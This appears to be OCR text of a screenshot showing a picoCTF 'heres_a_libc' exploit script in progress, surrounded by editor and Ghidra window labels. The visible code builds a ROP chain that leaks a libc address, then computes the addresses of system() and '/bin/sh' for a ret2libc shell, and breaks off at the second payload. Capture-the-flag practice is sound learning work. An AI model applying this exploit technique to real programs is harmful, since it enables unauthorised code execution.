 Ghidra
x86 calling conventions...
~/ctf/pico/heres_a_libc/...
x-terminal-emulator
Sat 01 May, 11:52 john
~/ctf/pico/heres_a_libc/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md
ghidraRun — ghidra
attempt.py
30 back_to_main = 0x400771
31
32 payload = [
33 junk,
34 # call puts to display/leak the true scanf address
35 p64(pop_rdi),
36 p64(puts_at_got),
37 p64(puts_at_plt),
38 # jump back to safe place so we don't crash
39 p64(back_to_main),
40 ]
41
42 payload = b"".join(payload)
43 p.sendline(payload)
44
45 p.recvline()
46 p.recvline()
47 leak = u64(p.recvline().strip().ljust(8, b"\x00"))
48 log.info(f"{hex(leak)=}")
49
50 scanf_offset = 0x7B0B0
51 base_address_of_libc = leak - scanf_offset
52 log.info(f"{hex(base_address_of_libc)=}")
53
54 system_offset = 0x4F4E0
55 system_address = base_address_of_libc + system_offset
56
57 bin_sh_offset = 0x2B40FA
58 bin_sh_address = base_address_of_libc + bin_sh_offset
59
60 second_payload = [
Sublack: already well formatted !, Line 30, Column 12; Made 2 replacements
Tab Size: 4
Python